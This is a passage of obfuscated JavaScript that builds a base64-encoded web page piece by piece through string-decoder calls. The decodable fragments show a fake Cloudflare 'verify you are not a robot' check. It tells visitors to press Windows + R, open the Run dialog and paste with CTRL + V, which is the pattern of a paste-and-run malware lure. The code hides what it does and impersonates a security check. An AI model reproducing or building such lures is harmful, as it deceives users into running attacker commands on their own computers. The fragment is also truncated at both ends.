a9,0x5b,0xc1)+_0x50bc79(0xbc7,0x623,0x7b1,0x37b)+_0x50bc79(0x580,0x333,0x801,-0x36f)+_0x20b6cc(0xce5,0xf45,0xa3c,0xd2c)+'LnRoZW1lLW'+_0x50bc79(0x875,0x21a,-0x4d5,0x715)+_0x50bc79(0xe40,0x81e,0x5fd,0x7ff)+_0x20b6cc(0x101f,0xf36,0xa48,0x151b)+'b3I6Izk0OT'+'Q5NH0uY2Fw'+_0x20b6cc(0x44e,0x78e,0x11d,0xcd3)+_0x50bc79(0x449,0x453,-0xe5,0x49c)+'byAjY29udG'+_0x50bc79(0xb3a,0x988,0xf05,0x867)+'Z3JvdW5kLW'+_0x20b6cc(0xc44,0x8f8,0x85d,0xaed)+'MzIzMjM7Ym'+_0x20b6cc(0xe89,0xf8f,0xec3,0xbc0)+_0x20b6cc(0xa6a,0xeb7,0x1201,0xd2d)+'c5Nzl9LmNh'+_0x50bc79(0xa55,0xcf6,0x9f1,0x73c)+_0x20b6cc(-0x277,0x320,0x904,0x3d2)+_0x50bc79(0x767,0xb74,0x98e,0xc72)+_0x50bc79(0x1ff,0x1d5,-0x29c,0x1ce)+_0x20b6cc(0xe21,0xb36,0x9ad,0x1234)+'FwdGNoYSAu'+_0x20b6cc(0x43d,0x7e8,0xbf1,0x63d)+'V0byAubG9n'+_0x20b6cc(0x114,0x694,0xa73,0x149)+_0x20b6cc(0x112e,0xb9b,0xdef,0xa14)+_0x20b6cc(0xf,0x400,0x3d5,-0xe6)+_0x20b6cc(0x121b,0xe4f,0x124d,0xcc8)+_0x50bc79(0x126,0x31e,0x38e,-0x1b8)+_0x20b6cc(0x101d,0xf8b,0x1633,0x118a)+'cGVyLWxvb3'+_0x50bc79(0xc0b,0xdc3,0x9fe,0xfad)+_0x20b6cc(0x39b,0x72e,0x2c1,0xe8)+_0x50bc79(0xffb,0xe38,0x141b,0xb0c)+'YXV0byAjZn'+'ItaGVscGVy'+'LWxvb3AtbG'+_0x50bc79(0x59,0x15f,0x4a7,-0x489)+_0x20b6cc(0xe0f,0x885,0x49b,0xf76)+'hhIC50aGVt'+_0x20b6cc(0x1af,0x30b,0x59,0x4e8)+'Nmci1oZWxw'+_0x50bc79(0x975,0x609,0xa30,0x2cd)+_0x20b6cc(0xc1d,0x70d,0xc21,0x9d3)+_0x50bc79(0x72e,0x6b2,0x617,0xc94)+_0x20b6cc(0xf25,0x9bb,0xb2d,0x918)+'Yn0uY2FwdG'+'NoYSAudGhl'+_0x50bc79(0x16d,0x31e,-0x26d,0x76f)+_0x50bc79(0xaf9,0xed9,0x1369,0x158a)+_0x20b6cc(0x78a,0x9bc,0x404,0xc83)+_0x50bc79(0x998,0x363,-0x14,0x61f)+'Y3RpdmUsLm'+_0x50bc79(0x81e,0xe93,0xd50,0x969)+'LnRoZW1lLW'+_0x20b6cc(0xd15,0xefa,0x156b,0xdd1)+_0x50bc79(0x544,0x558,0xbe5,0x4af)+_0x50bc79(0xe4d,0xb36,0xf2f,0x9dc)+_0x20b6cc(0xcf,0x746,0x5e5,0x28b)+_0x20b6cc(0x23f,0x27f,-0xbd,-0x2dc)+_0x20b6cc(0x714,0x85a,0xc59,0xcfa)+_0x50bc79(0x6b5,0x72c,0x318,0xc87)+_0x20b6cc(0xa58,0xc0e,0x1084,0x9bf)+'Blci1sb29w'+_0x20b6cc(0x14d6,0xe1c,0x13ee,0xad8)+'92ZXJ7Y29s'+_0x20b6cc(0x654,0xccf,0x66f,0x1052)+_0x20b6cc(0x496,0x8f6,0x9a6,0xac4)+'dGNoYSAudG'+'hlbWUtYXV0'+_0x50bc79(0xa64,0x9ec,0x5b5,0x93c)+_0x20b6cc(-0x29e,0x1ef,0x6a7,0x376)+_0x20b6cc(0x132e,0xd08,0xf81,0x890)+_0x20b6cc(0x158e,0xf64,0x11ee,0xc05)+_0x20b6cc(0xac3,0x85a,0x379,0xa41)+_0x50bc79(0x403,0x72c,0x8df,0x8c0)+_0x20b6cc(0x883,0xdf9,0xbae,0xaf3)+_0x20b6cc(0xdc,0x511,0x6d0,-0x189)+_0x50bc79(0x9c2,0xca7,0xff1,0x6c4)+_0x50bc79(0x3c1,0x1fd,-0x27f,0x774)+_0x50bc79(0xb8a,0xcf6,0xf0e,0x93f)+'RoZW1lLWF1'+_0x20b6cc(0xb6e,0xf65,0x1218,0xccb)+_0x20b6cc(0xf60,0xbfa,0x7a7,0xba3)+_0x20b6cc(0x101c,0x934,0xbbe,0x1029)+'5rOnZpc2l0'+_0x50bc79(0x452,0xa81,0x393,0x55e)+_0x50bc79(0xd4f,0x995,0x4b9,0x8ff))+(_0x50bc79(0x283,0x269,0x668,-0x7d)+_0x50bc79(0x20,0x381,0x324,0xa11)+_0x20b6cc(0x811,0x1ba,0x520,0x875)+_0x20b6cc(0x12a5,0xc67,0xdce,0xe7b)+_0x50bc79(0x183,0x7d3,0xdbb,0x4ec)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x130a,0xd91,0x1263,0xfc8)+_0x20b6cc(0x470,0xa8e,0xb80,0xf52)+_0x50bc79(0x7d0,0xd77,0xf8b,0xd0a)+_0x50bc79(0x143a,0xe96,0x9aa,0xb46)+_0x20b6cc(0x7d0,0xa35,0x10e5,0xc7d)+_0x50bc79(0xd60,0xa7c,0x10c9,0xbac)+_0x20b6cc(0x1075,0xa01,0xe9c,0x447)+_0x20b6cc(0xe2b,0xce3,0x842,0x10cd)+'Jlc2gtbGlu'+_0x50bc79(0x106a,0xb05,0x404,0x4e3)+_0x20b6cc(0xa6f,0xb51,0x6c0,0xff9)+_0x50bc79(0x54c,0x6ce,0xb97,0xab9)+_0x50bc79(0xef2,0xe93,0xb5b,0xa76)+_0x50bc79(0xa52,0x5c7,0xc23,0x9d0)+_0x50bc79(0x735,0x546,-0x178,0x936)+'cGlyZWQtcm'+_0x20b6cc(0xa22,0x45b,0x35e,0x209)+_0x50bc79(0x76f,0x66c,0x7b8,0xc3)+_0x20b6cc(0xc90,0xc1b,0xeb3,0xf8a)+_0x20b6cc(0xbbe,0x78e,0xb48,0x966)+_0x50bc79(0xb34,0x453,0xe5,0x42a)+_0x20b6cc(0x800,0xa9e,0x117f,0x7c0)+_0x50bc79(0x35f,0x13d,-0x518,0x396)+'ZXNoLWxpbm'+_0x50bc79(0xb03,0x8f6,0x51e,0xa89)+_0x20b6cc(0x988,0x4b3,-0xc1,-0xd6)+'EgLnRoZW1l'+'LWF1dG8gI2'+'V4cGlyZWQt'+_0x20b6cc(0xf74,0xf27,0xe6e,0xa5f)+_0x50bc79(0xb92,0xb99,0x93c,0xf79)+'dmVyLC5jYX'+'B0Y2hhIC50'+_0x50bc79(0x87a,0xa7c,0x54f,0x4d5)+_0x20b6cc(0xc51,0xa01,0x76e,0x74d)+_0x50bc79(0x116a,0xc31,0x109e,0x1099)+_0x50bc79(0x8a9,0x7ec,0x3f6,0x8e5)+_0x50bc79(0x2f2,0x245,-0x9c,0x930)+_0x50bc79(0x7f1,0xb7d,0x549,0xf28)+_0x50bc79(0x929,0x7a8,0x9c3,0xe3e)+'1lLWF1dG8g'+_0x20b6cc(0x940,0x815,0xe23,0xdaf)+_0x50bc79(0x48a,0x45f,0x2f6,0x7c0)+_0x50bc79(0xde1,0xca7,0xe25,0xa40)+_0x20b6cc(0xb00,0xc70,0xf71,0x6a3)+_0x20b6cc(0x459,0x720,0x97e,0x941)+'50aGVtZS1h'+_0x20b6cc(0x4d,0x688,0x2a8,0x9b6)+_0x50bc79(-0x103,0x1ef,0x371,0x37e)+_0x20b6cc(0x7f5,0x81a,0xb28,0x83b)+'luazpob3Zl'+'cntjb2xvcj'+_0x20b6cc(0xa6e,0x8db,0x216,0xc5a)+_0x20b6cc(0x608,0xc3e,0x122d,0xea9)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x75c,0xdb9,0x11a4,0x88b)+'e2JvcmRlci'+_0x50bc79(0xd8c,0x6d7,0x762,0x9be)+_0x20b6cc(0x5c7,0x32a,0x874,0xbb)+'NvbG9yOiNm'+_0x50bc79(0x10fe,0xa97,0x7c5,0x5dd)+'NhcHRjaGEg'+_0x50bc79(0x254,0x5c7,0x56d,0xb7a)+_0x20b6cc(0xe4,0x6ff,0x1e1,0x91b)+_0x20b6cc(0xb2,0x23f,0x5ca,-0x9c)+_0x20b6cc(0xcca,0xed5,0x132c,0xce4)+'cHRjaGEgLn'+_0x20b6cc(-0x161,0x320,0x5b5,0x731)+'dG8gLmVycm'+_0x20b6cc(0x994,0x6a6,0x601,0xcb5)+'Z2UgYSwuY2'+'FwdGNoYSAu'+'dGhlbWUtYX'+_0x50bc79(-0x406,0x1c8,0x5f5,-0x217)+_0x20b6cc(0xc6c,0xd41,0xb27,0x7f8)+'FnZSBhOmxp'+_0x20b6cc(0xaf2,0x7bb,0x6d2,0xdc6)+_0x20b6cc(0x3e6,0xa47,0x562,0x4be)+_0x20b6cc(0x634,0x31b,0x612,0x452)+_0x50bc79(0x7b9,0xa2e,0xfd8,0x89f)+_0x20b6cc(0x1505,0xf3c,0x1473,0x877)+_0x50bc79(0x98d,0x478,0x249,0x34)+_0x20b6cc(-0x36b,0x2e5,0x851,0x28b)+'9yOiNmZmEy'+'OTl9fS5jYX'+_0x20b6cc(0x1084,0xb65,0xcb9,0x76d)+_0x50bc79(-0x17b,0x32e,-0xcc,-0x266)+_0x50bc79(0xec9,0xdaa,0x140e,0x1301)+_0x20b6cc(0xb84,0x678,0x4df,0x20b)+_0x20b6cc(0x66c,0xbcb,0x1071,0xdc8)+_0x50bc79(0xf8e,0xccb,0xff1,0x109c)+_0x50bc79(0xd5f,0xd0b,0x1345,0x1190))+(_0x50bc79(0xe16,0xa74,0xb94,0x3cc)+'kwIGh0dHAt'+_0x50bc79(0x984,0xeeb,0x836,0xf84)+_0x50bc79(0x467,0x335,0x768,-0xc6)+_0x20b6cc(0x46a,0x226,0x3a,-0x2c7)+_0x20b6cc(0x32b,0x3c5,-0x142,0x35)+_0x50bc79(-0xf8,0x53c,0x24e,0x1b0)+'lzcGxheTpm'+'bGV4O2p1c3'+_0x20b6cc(0x99a,0x6d2,0x4e0,0x3a9)+_0x50bc79(0x861,0xd22,0x78d,0xef5)+_0x50bc79(0x11e2,0xd2c,0xf38,0x65c)+_0x50bc79(0xd99,0x91e,0x7d9,0x3ff)+_0x50bc79(0x80,0x412,0x29a,0x716)+_0x20b6cc(0x44e,0x61c,0x765,0xb92)+_0x50bc79(0xe56,0x8de,0xf54,0xf04)+_0x20b6cc(0xbc8,0xd1f,0x848,0x11f8)+_0x20b6cc(0xafe,0xf2c,0x15d1,0xbc6)+_0x20b6cc(0xba7,0xcc9,0xd94,0x137f)+_0x50bc79(0xfe0,0xd86,0xe61,0x102b)+_0x50bc79(0x22,0x56a,0x147,0xcd)+_0x20b6cc(-0x2e1,0x3fb,0x281,0x657)+_0x20b6cc(0x3c,0x290,0x7a3,0x37c)+'EgVmVyaWZp'+'Y2F0aW9uIE'+_0x50bc79(0x54b,0x61b,0xbaf,0xa02)+_0x20b6cc(0x20e,0x6e3,0xb2b,0x888)+_0x50bc79(0x69b,0x835,0x4e9,0x21c)+_0x20b6cc(0x733,0xda7,0xbc3,0xc61)+_0x50bc79(0x1051,0xdf2,0x927,0x13bc)+_0x50bc79(0x1313,0xea8,0x94d,0x1457)+_0x50bc79(0xcaa,0xa21,0xdaf,0x428)+_0x50bc79(0xe74,0xb52,0x6f3,0x910)+_0x50bc79(0x8ac,0xe6c,0x1316,0x849)+'aW5kb3dzIC'+'sgUjwvc3Bh'+_0x20b6cc(0xbcc,0x6db,0x72b,0x20f)+_0x20b6cc(0x6ea,0xd1b,0x1262,0x8da)+'UnVuIGRpYW'+_0x20b6cc(-0xf4,0x58f,0x2e0,0x557)+_0x20b6cc(0xee3,0xf1b,0xdd1,0x10c0)+_0x20b6cc(0xfc5,0xa17,0xcbe,0xd23)+_0x50bc79(0x5a4,0x32d,-0x2c9,-0x3c2)+_0x50bc79(0xf55,0xec0,0xd8f,0x13ac)+_0x50bc79(0x31a,0x70e,0x33a,0x5fe)+_0x50bc79(-0x214,0x138,-0x164,-0x1ef)+_0x20b6cc(0x659,0x31e,0x19c,0x3d9)+_0x50bc79(0xcf0,0xca6,0xdc5,0xefd)+_0x50bc79(0x707,0x319,0x12f,0x6c0)+'JMICsgVjwv'+_0x50bc79(0xe65,0x8f5,0x5d3,0xadf)+_0x50bc79(0xdea,0x9e5,0xa0b,0x65c)+_0x20b6cc(0x11b6,0xeec,0x10c2,0x1482)+_0x20b6cc(0x7ad,0x3dc,0x1f0,0xacb)+_0x20b6cc(0xf77,0xb6f,0x4f4,0x66b)+_0x20b6cc(0x1046,0xb04,0x11db,0x78d)+'c3Bhbj4gdG'+_0x50bc79(0xd21,0x6fb,0x8a6,0x1a8)+'IHlvdSBhcm'+_0x50bc79(0x1190,0xdc6,0x758,0x1100)+'cm9ib3QuPC'+_0x20b6cc(0x1289,0xfa8,0xbd9,0x1424)+_0x20b6cc(0x9a5,0x664,0xac,0x8f5)+_0x20b6cc(0x3fa,0x4a0,0xa1f,0x1e9)+_0x20b6cc(0x5a5,0xc88,0x6ad,0x10c1)+_0x20b6cc(0x680,0x9d1,0x8a1,0xb8c)+'ICYgU2VjdX'+_0x50bc79(0x55c,0x826,0xd87,0xb47)+_0x50bc79(-0x65,0x5ec,0x48c,0x335)+'1odHRwczov'+_0x20b6cc(0x126b,0xd9e,0xcb0,0xe3d)+_0x20b6cc(0x5a3,0x4ff,0x789,0x486)+_0x50bc79(0x6fe,0xafd,0x833,0xf61)+'91ZGZsYXJl'+_0x20b6cc(0xafb,0x454,0xa32,0xb09)+'l2PjwvZGl2'+'PjwvZGl2Pj'+_0x50bc79(0xdb9,0x7e9,0x38b,0x5b9)+'c3M9bWFpbi'+_0x20b6cc(0xda1,0xd04,0xa86,0xd10)+_0x50bc79(0x7d3,0xd8f,0xec2,0xb45)+_0x50bc79(0x96a,0xaa2,0xf40,0xe48)+_0x20b6cc(0xc88,0xe14,0x119b,0x74b)+_0x20b6cc(-0x4f,0x1d1,-0x39c,-0x4ed)+_0x20b6cc(0x977,0x422,0x939,-0x1e0)+_0x50bc79(0xf2,0x418,0x8c,0x88e)+'Ij48aW1nIG'+_0x50bc79(0xa73,0x50c,0x6a7,0x6e0)+_0x20b6cc(0x521,0x235,0x218,0x43e)+'FkaW5nLWZh'+_0x50bc79(-0xe2,0x539,0x4b,0x60f)+_0x50bc79(0x12f7,0xcdd,0x877,0x6e2)+'Y29uLmljbz'+_0x50bc79(0xd17,0xde5,0x999,0xd1d)+'cy5jb208L2'+'gxPjxwIGNs'+'YXNzPSJoMi'+'BzcGFjZXIt'+'Ym90dG9tIj'+_0x20b6cc(0x55d,0x9b7,0x308,0x6cc))+('eW91IGFyZS'+_0x50bc79(0xe80,0xe1f,0xb24,0x1462)+_0x20b6cc(0x791,0xcb0,0x13b2,0xa7d)+_0x20b6cc(0xa49,0x8b0,0x872,0xf24)+_0x20b6cc(0x1006,0x9b4,0x729,0x5d3)+'4gYmVsb3cu'+_0x20b6cc(0xdd0,0xede,0x95a,0x1305)+'l2IGNsYXNz'+_0x20b6cc(0xab2,0x646,0x591,0x383)+'EgaWQ9Y2Fw'+'dGNoYSBzdH'+_0x20b6cc(0xb9,0x687,0xa17,0xcb1)+_0x20b6cc(0x818,0x72f,0x5da,0xa7)+_0x20b6cc(0x8a3,0xf6a,0xc02,0x1379)+'Om1lZGl1bT'+'tvdmVyZmxv'+_0x20b6cc(0xbbd,0x71c,0x8e8,0x8d4)+_0x20b6cc(-0x25c,0x3f6,0x80b,-0x196)+_0x50bc79(0xc7c,0xa19,0xb41,0xce7)+_0x50bc79(0x47b,0x735,0x687,0x831)+_0x20b6cc(0xf1a,0xc71,0xc4f,0x993)+_0x50bc79(0xafd,0xde4,0xcb6,0xce4)+'bWFpbi13cm'+'FwcGVyIHNp'+'emUtbm9ybW'+_0x50bc79(0x83f,0xb66,0xd07,0x617)+'LWF1dG8iPj'+_0x20b6cc(0x8d5,0xc85,0x106e,0xe65)+_0x20b6cc(0x3fa,0x1bd,0x851,0x692)+_0x20b6cc(-0x3c1,0x29a,0x7e2,-0x362)+_0x50bc79(0xdf1,0xb24,0x524,0x6e4)+'ZsZXg7d2lk'+'dGg6MzAwcH'+_0x50bc79(-0x14f,0x46a,0x6d0,-0xe0)+_0x50bc79(0xd9c,0x6c0,0xad,0x23e)+'JpYS1hdG9t'+_0x20b6cc(0x744,0xa06,0x85e,0xa10)+_0x50bc79(0xc50,0xae7,0x866,0x8fc)+_0x50bc79(0x107f,0xa80,0x7b5,0x73f)+'RlPjxkaXYg'+_0x50bc79(0x5c0,0x353,0x642,0x72c)+_0x20b6cc(0x5a0,0x848,0xc93,0xba5)+_0x50bc79(0xbd4,0x881,0x6ee,0xb16)+_0x20b6cc(0xa6b,0xd10,0xdb0,0xe1e)+_0x20b6cc(0x1285,0xb82,0xff4,0xc40)+_0x20b6cc(0xc9d,0xb00,0x89b,0xa21)+_0x50bc79(0x6a2,0x6f6,0xe,0xb46)+_0x20b6cc(0xdb2,0x8e7,0xc5d,0x784)+_0x50bc79(0x5ce,0x3ed,0x8b1,0x871)+'lsZT1kaXNw'+'bGF5OmZsZX'+_0x50bc79(0xda3,0xaa4,0x60f,0x117d)+_0x20b6cc(0x74f,0xdd1,0xdc0,0x11c7)+'FiZWwgY2xh'+_0x20b6cc(0x63b,0x747,0x98d,0x5be)+_0x20b6cc(0x9b6,0xa43,0x7f2,0xa8e)+_0x50bc79(0x108a,0xe86,0xe62,0x87d)+_0x20b6cc(0x5d8,0x6f4,0x84d,0xa3)+_0x50bc79(0x134e,0xc81,0xe21,0x11e4)+_0x50bc79(0x11c9,0xd52,0x1019,0xaa0)+_0x20b6cc(-0x309,0x3e3,-0x2f0,0x42a)+_0x50bc79(0x1293,0xc1e,0x1309,0x806)+_0x20b6cc(0x335,0x283,0x436,-0x26b)+_0x20b6cc(0x682,0x256,-0x435,0xc8)+'biBjbGFzcz'+_0x20b6cc(0x32a,0x3cc,0x80f,0xab6)+_0x50bc79(0x5d4,0x727,0x6a9,0xaa4)+_0x50bc79(0xc77,0x737,0x5f4,0x856)+_0x20b6cc(0xfa9,0xf47,0x1119,0xae9)+'9zcGFuPjwv'+_0x20b6cc(0x1384,0xe8b,0xe2a,0x1351)+_0x50bc79(-0x21f,0x2a4,0x268,-0x3cc)+_0x20b6cc(0x110a,0xbb5,0xe51,0x53c)+_0x50bc79(0xb19,0xc1e,0x9d7,0x1314)+'Yi1jb250YW'+_0x50bc79(0x793,0x8c2,0xcfd,0x64f)+_0x50bc79(0x406,0xaeb,0x108b,0x50a)+_0x50bc79(0x512,0x416,0xac6,0x76f)+_0x20b6cc(0x147,0x307,-0x58,-0x142)+_0x20b6cc(0x1a8,0x2b4,-0x401,-0x338)+_0x50bc79(0xb24,0xb80,0x1194,0xe64)+'R5OnZpc2li'+'bGU+PGRpdi'+'BjbGFzcz1z'+_0x50bc79(0x8fd,0x8e4,0x482,0x679)+_0x50bc79(0x2da,0x87e,0x345,0x671)+_0x50bc79(0xa7c,0x4e7,0x6c5,0x8e1)+_0x20b6cc(0x917,0xbf9,0x612,0x55c)+_0x20b6cc(0x5d5,0x7c7,0xd00,0x7ef)+'V3Qm94PSIw'+'IDAgMzAgMz'+_0x50bc79(0x61f,0x84a,0x9cd,0x5bb)+_0x20b6cc(-0x37d,0x1cd,0x15e,0x600)+_0x50bc79(-0x12d,0x24e,0x2dc,-0x152)+_0x50bc79(-0x368,0x1b3,0x65d,0x31e)+_0x50bc79(0x4ba,0x5cb,0x16e,0x900)+'cDovL3d3dy'+_0x50bc79(0x79f,0x592,0x9fc,0x21e)+_0x50bc79(-0x17c,0x2c3,-0x192,-0x254)+'c+PGxpbmUg')+('eDE9MTUgeD'+_0x50bc79(-0x104,0x58c,0x51a,0x538)+_0x50bc79(0x101f,0xdd6,0xd67,0x11b5)+'UuNSBjbGFz'+_0x20b6cc(0x683,0xcd2,0x765,0xbd4)+_0x20b6cc(0x1335,0xc83,0xe64,0xa9d)+_0x50bc79(0xf43,0xaaf,0xe9e,0xe27)+'gxPTI0LjU0'+_0x20b6cc(0xcec,0xf4d,0x1473,0x1029)+'QuNTQ1OSB5'+'MT01LjQ1ND'+_0x50bc79(0xa0c,0xe5c,0x1395,0x988)+_0x50bc79(0x3a,0x316,-0x24f,-0x2e5)+_0x20b6cc(0xc72,0xcf9,0xc4d,0x76b)+_0x50bc79(0xb3a,0x689,0x513,0x5b8)+_0x50bc79(0xcd7,0xbab,0x78f,0xdb6)+_0x20b6cc(-0x135,0x4f7,0x64f,0x818)+_0x50bc79(0x124,0x723,0x59a,0x965)+_0x50bc79(0x82b,0x1ad,0x857,0x88c)+'U0MDUpIj48'+'L2xpbmU+PG'+_0x50bc79(0x40d,0x29f,0x2bf,0x24d)+_0x50bc79(0xb94,0x80b,0x584,0xb8b)+_0x50bc79(0x8c7,0x305,0x4a9,0x949)+_0x20b6cc(0x9e1,0x711,0x67a,0x4e4)+_0x50bc79(0xe9,0x171,-0x138,-0x172)+_0x50bc79(0x104d,0xefb,0x1143,0x1079)+_0x20b6cc(0x319,0x713,0x25d,0xb78)+'cm09InJvdG'+_0x20b6cc(0xd09,0xd42,0xfe0,0x120e)+_0x20b6cc(0x4cc,0x50c,0xb4b,0x700)+'I+PC9saW5l'+_0x50bc79(0x108f,0xaaf,0xd68,0x47e)+_0x20b6cc(0x525,0x920,0x870,0xa61)+'NTkgeDI9Mj'+_0x20b6cc(0xa7f,0xcb5,0xc2b,0x1307)+_0x50bc79(0x39e,0x3bf,0x6c,0x44c)+_0x20b6cc(0xb8f,0xa37,0x462,0xcb6)+_0x20b6cc(0x5f8,0xca4,0x10ac,0xf18)+_0x50bc79(0x13f5,0xcfe,0x123b,0xdfa)+_0x20b6cc(0x6ca,0xa52,0xa00,0xedb)+_0x50bc79(-0x151,0x2ed,0x651,0x4eb)+_0x50bc79(0xe6f,0x9d0,0x72b,0xc5e)+_0x50bc79(0xa12,0xce6,0xc4b,0x91c)+_0x20b6cc(-0x4b,0x23b,-0x14b,0x85f)+_0x50bc79(0xfd0,0xae5,0xc3f,0x679)+_0x50bc79(0x89f,0x6ab,0x6d1,0xb6f)+'UgeDE9MTUg'+_0x50bc79(0x3c0,0x9dd,0x920,0x6cd)+_0x50bc79(0xc92,0xe06,0x121d,0xbb9)+_0x50bc79(0x25c,0x1f8,-0x2ef,0x768)+'NsYXNzPWNp'+_0x50bc79(0x65e,0x689,0xa54,0xa69)+_0x20b6cc(0x10da,0xc5d,0xecd,0x8db)+'InJvdGF0ZS'+'gxODAgMTUg'+_0x20b6cc(0xdd7,0x6e7,0xcee,0x4ff)+_0x50bc79(0x70b,0x1fb,0x1b4,0x4c5)+_0x20b6cc(0xf79,0x881,0xb67,0xe3b)+_0x50bc79(-0x136,0x3d0,0x89a,-0xb1)+_0x20b6cc(0x642,0x6b3,0x28f,0x971)+'QxIHkxPTI0'+_0x50bc79(0x8ac,0xb01,0xeb7,0x563)+_0x50bc79(0x1336,0xe27,0x129a,0xe95)+_0x20b6cc(0x11e5,0xbde,0x7c0,0xee0)+_0x50bc79(0x551,0xc07,0x1228,0xd70)+_0x20b6cc(0xa4b,0x4bd,0x83,0x2af)+_0x20b6cc(0x1048,0xad6,0x829,0xa73)+_0x50bc79(0x32e,0x373,0x3ee,0x23e)+_0x50bc79(0x14a1,0xebe,0xfe3,0x102d)+'MjQuNTQ1OS'+_0x50bc79(0x126,0x2ab,0x566,0x715)+_0x50bc79(0x262,0x6af,0x660,0xd5a)+_0x50bc79(0x1a,0x6d5,0x27e,0x3a1)+_0x50bc79(0x4b7,0x831,0x9f0,0x6fd)+'kxPTE1IHky'+'PTIwIGNsYX'+_0x20b6cc(0xf44,0xdb0,0xdc7,0xfab)+_0x50bc79(0xfd6,0x9a0,0x95d,0x317)+_0x50bc79(0x840,0x2ed,-0x392,0x3e)+_0x20b6cc(0x102c,0xd63,0x66b,0xebf)+_0x50bc79(0x9ab,0x2b2,0x180,0x642)+_0x50bc79(0x64d,0x3a6,0x99c,0x5a1)+'5lPjxsaW5l'+'IHgxPTUuND'+_0x20b6cc(0x1139,0xe5a,0x83e,0x136a)+'NS40NTQwOC'+'B5MT01LjQ1'+_0x50bc79(-0x2db,0x33d,-0x3ac,0x6be)+_0x20b6cc(0x718,0x9ee,0x33e,0x538)+'IGNsYXNzPW'+_0x50bc79(0x708,0x9d5,0x6f9,0xae2)+'cmFuc2Zvcm'+_0x50bc79(0x4ce,0xa01,0x4c0,0x55c)+_0x20b6cc(0x69a,0x33c,0x633,0x2de)+'40NTQwOCA1'+'LjQ1NDA0KS'+_0x20b6cc(0xdb8,0xc62,0xce9,0xb7a)+_0x20b6cc(0xe65,0xcee,0xcc0,0x1381)+_0x50bc79(0x528,0x79b,0x8f4,0x5fa))+(_0x20b6cc(0x11e1,0xf3d,0xa40,0x8d5)+'VyaWZ5aW5n'+'LW1zZz48c3'+_0x20b6cc(0x2c8,0x6fb,0x33,0xa75)+'ZXJpZnlpbm'+_0x50bc79(0x5ef,0xc88,0x5d6,0xe72)+_0x20b6cc(0x4a9,0xa09,0x5f5,0x7fb)+_0x20b6cc(0x837,0x86e,0x1e0,0xd77)+_0x50bc79(0x931,0xf05,0x15e7,0x979)+_0x20b6cc(0x817,0x89b,0x72b,0x346)+'c3M9ZXJyb3'+'ItbWVzc2Fn'+_0x50bc79(0x11d,0x1ce,-0x46f,0x23d)+_0x20b6cc(0x1493,0xe1d,0x7f0,0xa79)+_0x20b6cc(0x789,0xb3e,0x4ad,0xc1e)+'xlPWRpc3Bs'+_0x20b6cc(0xae1,0x877,0x1e5,0x36b)+_0x50bc79(0x11c0,0xd5e,0x13a6,0x681)+'ZD1mci1vdm'+'VycnVuPlN0'+_0x50bc79(0x5eb,0x443,0x13c,0x914)+_0x20b6cc(0xa75,0xcf7,0x108a,0x1276)+_0x50bc79(0x669,0x9cf,0x6f9,0x653)+_0x50bc79(0xcf8,0xaae,0xa48,0x64a)+_0x20b6cc(0x11f6,0xfbd,0x11e1,0x1213)+_0x50bc79(0x9a9,0x30c,-0x2ba,0x66c)+_0x50bc79(-0x25d,0x2f4,-0x4c,-0x3d4)+_0x50bc79(0xab8,0xd70,0x10e6,0x1116)+_0x20b6cc(0x7ef,0xe0c,0x8b4,0x9bd)+_0x20b6cc(-0x163,0x3eb,0x5e5,0x80f)+_0x20b6cc(0x9e7,0xd36,0xc12,0xd4a)+_0x20b6cc(0xa02,0xfa8,0x132f,0xe9a)+_0x20b6cc(0x36c,0x664,0xcec,0x268)+'1jYi1jb250'+_0x20b6cc(0x14f1,0xe89,0xf19,0xf0e)+'Q9c3VjY2Vz'+_0x20b6cc(0x6bf,0x5c5,0x947,0x15e)+'1kaXNwbGF5'+_0x50bc79(0x10bb,0x9fa,0xac6,0xa42)+_0x50bc79(0xc43,0x5d2,-0xcc,-0x3f)+_0x50bc79(0x12a5,0xd0d,0xaab,0xacb)+'lkPXN1Y2Nl'+_0x50bc79(0x25,0x151,-0x4a0,-0x258)+'kgdmlld0Jv'+_0x50bc79(0xf59,0xd4a,0xd93,0xffc)+_0x50bc79(0x403,0x57a,0x7f1,0x3f8)+_0x50bc79(0xc0d,0x805,0x100,0xe2e)+_0x20b6cc(0x15a6,0xf1f,0xdcb,0x121f)+_0x50bc79(0x14bf,0xdbc,0x1172,0x126d)+_0x20b6cc(-0x244,0x3f0,0x9e9,-0x167)+_0x50bc79(0xe39,0xa22,0x6c3,0xe21)+_0x50bc79(-0x357,0x377,-0x99,0xa79)+_0x20b6cc(0xe6e,0xeab,0xa33,0x8a6)+_0x20b6cc(0x126d,0xc0d,0x1279,0x8be)+_0x20b6cc(0x6ce,0x7d2,0x74e,0x321)+'05LjY5NyB5'+'Mj01LjMwMz'+_0x20b6cc(0x1a1,0x4a7,0x3c,0x65d)+'PGxpbmUgeD'+_0x50bc79(0x2f7,0x960,0xeb9,0xec0)+_0x50bc79(0x31f,0x69f,0x7ed,0xc6)+'0xNSB5Mj0x'+'NT48L2xpbm'+_0x50bc79(-0x2b4,0x377,0x97a,0x124)+'eDE9MjAuMz'+'AzIHgyPTIz'+_0x20b6cc(0xab7,0x7d2,0xece,0xb07)+_0x50bc79(0x5bf,0x107,0x36,0xa1)+_0x20b6cc(0x55f,0x95d,0x30e,0x6d8)+_0x50bc79(0x75b,0x9c6,0xa49,0xf78)+'ZT48bGluZS'+_0x20b6cc(0xef5,0xf1f,0xf52,0x10b8)+_0x20b6cc(0xc91,0xe6e,0xc66,0xac1)+_0x20b6cc(0xffe,0x9f1,0xe78,0x996)+'PTMwPjwvbG'+'luZT48bGlu'+'ZSB4MT05Lj'+_0x50bc79(0xa88,0x8a1,0x96e,0x1e4)+_0x20b6cc(0x586,0x3b0,0x3c5,-0x1ae)+_0x50bc79(0x492,0x107,-0x187,0x7a2)+_0x20b6cc(0x420,0x213,-0x104,0x796)+_0x20b6cc(-0x171,0x376,0x30a,-0x2ef)+_0x50bc79(0x291,0x6af,0xb45,0x412)+_0x20b6cc(-0x13f,0x228,0x128,-0x3cd)+_0x20b6cc(0xac3,0x5de,0x32d,0x6b2)+_0x20b6cc(0xccb,0x6fd,0x529,0x35)+_0x50bc79(0x6b1,0x871,0xa25,0xdd5)+_0x50bc79(0x8c7,0x377,0x190,0x7ba)+_0x20b6cc(0x899,0x8a0,0xcc1,0xf5e)+'cgeDI9NS4z'+_0x50bc79(0x11bc,0xbac,0xf69,0x65c)+_0x20b6cc(0x6a6,0x2b5,0x21d,-0x420)+_0x20b6cc(0x9e5,0x43a,0x6aa,0x15f)+'